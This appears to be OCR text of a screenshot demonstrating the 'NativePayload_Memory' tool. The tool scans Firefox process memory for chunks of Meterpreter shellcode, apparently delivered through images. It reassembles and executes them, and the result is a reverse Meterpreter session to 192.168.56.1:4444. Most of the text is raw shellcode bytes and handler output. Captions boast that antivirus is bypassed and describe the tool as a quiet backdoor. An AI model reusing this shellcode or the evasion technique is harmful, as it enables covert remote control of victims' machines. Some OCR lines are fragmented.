 Activities
Terminal
Tue 22 Aug, 04:36
File Machine View Input Devices Help
Scanning Memory: firefox (5104) : 1
C:\Users\damon\Documents\Visual Studio 2015\Projects\NativePayload_Memory\NativePayload_Memory\bin\Debug>NativePayload_Memory.exe P 5104 fc-48-83-e4,80-88-0-0-0-48,d0-
NativePayload_Memory Tool , Published by Damon Mohammadbagher , Aug 2017
Runtime Detecting/Executing Meterpreter Payload from Process Memory or Memory Dump Files
This Tool Tested by IE 8.0 , IE 10 , Firefox , Chrome in Win7x64-SP1 , Win2008R2-SP1 and Win2012
[!] Oh Yeah Scanning Windows Memory or your second Hard Disk for me ;)
[!] Debug Mode [OFF]
[!] Found Something in index 24539 for Process firefox:5104 !
[>] Bingo , Detected Payload : d0 41 58 41 58 5e 59 5a 41 58 41 59 41 5a 48 83 ec 20 41 52 ff
89 f1 41 ba 4c 77 26 7 ff d5 4c 89 ea 68
[!] Found Something in index 80497 for Process firefox:5104 !
[>] Bingo , Detected Payload : fc 48 83 e4 f0 e8 cc 0 0 0 41 51 41 50 52 51 56 48 31 d2 65 48
d0 66 81 78 18 b 2 f 85 72 0 0 0 8b
[!] Found Something in index 80947 for Process firefox:5104 !
[>] Bingo , Detected Payload : 80 88 0 0 0 48 85 c0 74 67 48 1 d0 50 8b 48 18 44 8b 40 20 49
44 8b 40 1c 49 1 d0 41 8b 4 88 48 1
[!] Found Something in index 81284 for Process firefox:5104 !
[>] Bingo , Detected Payload : 0 0 41 58 6a 0 5a 41 ba b 2f f 30 ff d5 57 59 41 ba 75 6e 4d 6
[!] Found Something in index 93248 for Process firefox:5104 !
[>] Bingo , Detected Payload : 6a 4 41 58 48 89 f9 41 ba 2 d9 c8 5f ff d5 83 f8 0 7e 55 48 83
f ff d5 83 f8 0 7d 28 58 41 57 59 68 0 40
[!] Found Something in index 93985 for Process firefox:5104 !
[>] Bingo , Detected Payload : 1 1 0 0 59 41 ba 29 80 6b 0 ff d5 6a 5 41 5e 50 50 4d 31 c9 4d
93 0 0 0 48 83 ec 10 48 89 e2 4d 31 c9
[!] Sorting Payload by your Arguments : fc 48 83 e4
[!] Sorting Payload by your Arguments : 80 88 0 0 0 48
[!] Sorting Payload by your Arguments : d0 41 58 41 58
[!] Sorting Payload by your Arguments : 1 1 0 0 59
[!] Sorting Payload by your Arguments : 6a 4 41 58
[!] Sorting Payload by your Arguments : 0 0 41 58 6a
[!] this is your Final Payload , Ready to Executing in Memory Directly : ------ fc 48 83 e4 f0 e8 cc
d 41 1 c1 e2 ed 52 41 51 48 8b 52 20 8b 42 3c 48 1 d0 66 81 78 18 b 2 f 85 72 0 0 0 8b ------ 80 88 0
c 3 4c 24 8 45 39 d1 75 d8 58 44 8b 40 24 49 1 d0 66 41 8b c 48 44 8b 40 1c 49 1 d0 41 8b 4 88 48 1
89 e6 48 81 ec a0 1 0 0 49 89 e5 49 bc 2 0 11 5c c0 a8 38 1 41 54 49 89 e4 4c 89 f1 41 ba 4c 77 26 7 f
f d5 48 89 c7 6a 10 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 85 c0 74 a 49 ff ce 75 e5 e8 93 0
8 48 89 f2 48 31 c9 41 ba 58 a4 53 e5 ff d5 48 89 c3 49 89 c7 4d 31 c9 49 89 f0 48 89 da 48 89 f9 41 b
ff ff 48 1 c3 48 29 c6 48 85 f6 75 b4 41 ff e7 58 6a 0 59 49 c7 c2 f0 b5 a2 56 ff d5
Bingo Meterpreter session by Dumping Meterpreter Payload From Target Process Memory ;)
File Edit View Search Terminal Help
[*] Starting the payload handler...
[*] Sending stage (1188911 bytes) to 192.168.56.101
[*] Meterpreter session 3 opened (192.168.56.1:4444 -> 192.168.56.101:50725)
meterpreter > getpid
Current pid: 4864
meterpreter > ps -S 4864
Process List
============
PID PPID Name Arch Session User
--- ---- ---- ---- ------- ----
4864 3588 NativePayload_Memory.exe x64 1 WIN-2J9A6
ocuments\Visual Studio 2015\Projects\NativePayload_Memory\NativePayload_Memor
ry.exe
meterpreter > _
Step 1: Meterpreter Payload Injected to these
Pictures now your Firefox Memory infected by
these Pictures Step 2: in this step Backdoor very
simple and Quietly Will Dump these Chunked
Payloads Directly From Target System Memory
Finally your Anti-viruses Bypassed by this
Exfiltration Method and you will have Session
Windows Task Manager
File Options View Help
Applications Processes Services
Image Name P. User
devenv.exe *32 5484 damo
conhost.exe 5304 damo
firefox.exe 5104 damo
conhost.exe 5080 damo
NativePayload... 4864 damo
File Edit View History Bookmarks Tools Help
localhost:50261/1.html
300%
Search
Start
5:06 PM
Right Ctrl